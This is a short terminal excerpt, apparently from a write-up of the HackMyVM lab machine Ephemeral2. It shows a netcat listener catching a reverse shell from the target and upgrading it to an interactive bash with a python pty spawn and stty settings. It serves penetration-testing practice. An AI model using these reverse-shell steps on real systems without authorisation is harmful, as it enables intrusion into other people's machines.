 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Ephemeral2]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
10.0.0.141: inverse host lookup failed: Unknown host
connect to [10.0.0.3] from (UNKNOWN) [10.0.0.141] 55860
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
randy@ephemeral:/home/randy/smbshare$ export TERM=xterm
export TERM=xterm
randy@ephemeral:/home/randy/smbshare$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Ephemeral2]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
reset
KALI